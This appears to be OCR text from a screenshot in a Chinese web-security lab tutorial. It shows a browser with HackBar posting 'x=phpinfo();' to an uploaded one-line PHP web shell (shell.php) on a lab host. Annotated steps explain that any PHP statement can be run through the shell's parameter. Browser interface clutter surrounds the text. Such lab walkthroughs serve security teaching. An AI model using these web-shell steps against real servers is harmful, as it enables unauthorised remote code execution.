 phpinfo()
10.166.33.85:8008/hackable/uploads/shell.php
火狐官方站点 新手上路 Google 地图 Google 翻译 南京邮电大学 南京邮电大学电子邮... 百度 现代快报 移动设备上的书
您必须先登录此网络才能访问互联网。 打开网络登录页面
PHP Version 5.5.9-1ubuntu4.20
php
System Linux caddd85b8824 5.4.0-73-generic #82~18.04.1-Ubuntu SMP Fri Apr 16 15:10:02
UTC 2021 x86_64
Build Date Oct 3 2016 13:00:15
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
4. 成功执行
phpinfo()函数，
显示该页面
可以尝试其他的
php函数
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
1. 点击Load URL
Load URL http://10.166.33.85:8008/hackable/uploads/shell.php
Split URL
2.点击Post Data
Execute Post data Referer User Agent Cookies Clear All
x=phpinfo(); 3.根据一句话木马的参数，填写参数变量x，后面接上想执行的php语句，例如 phpinfo();